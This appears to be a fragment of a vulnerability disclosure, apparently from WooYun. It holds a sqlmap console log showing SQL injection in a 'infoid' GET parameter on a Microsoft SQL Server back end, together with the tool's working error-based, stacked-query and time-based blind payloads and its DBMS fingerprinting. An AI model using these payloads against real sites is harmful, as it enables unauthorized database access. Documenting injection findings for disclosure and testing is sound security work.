 F:\工具包\tools\渗透\sqlmap v1.1\sqlmap.exe
GET parameter 'infoid' is vulnerable. Do you want to keep testing the others (if
 any)? [y/N]
sqlmap identified the following injection points with a total of 108 HTTP(s) req
uests:
---
Place: GET
Parameter: infoid
    Type: error-based
    Title: Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause
    Payload: infoid=58 AND 5971=CONVERT(INT,(CHAR(58)+CHAR(108)+CHAR(104)+CHAR(9
8)+CHAR(58)+(SELECT (CASE WHEN (5971=5971) THEN CHAR(49) ELSE CHAR(48) END))+CHA
R(58)+CHAR(107)+CHAR(121)+CHAR(103)+CHAR(58)))
    Type: stacked queries
    Title: Microsoft SQL Server/Sybase stacked queries
    Payload: infoid=58; WAITFOR DELAY '0:0:5';--
    Type: AND/OR time-based blind
    Title: Microsoft SQL Server/Sybase time-based blind
    Payload: infoid=58 WAITFOR DELAY '0:0:5'--
---
[19:39:40] [INFO] testing MySQL
[19:39:41] [WARNING] the back-end DBMS is not MySQL
[19:39:41] [INFO] testing Oracle
[19:39:41] [WARNING] the back-end DBMS is not Oracle
www.wooyun.org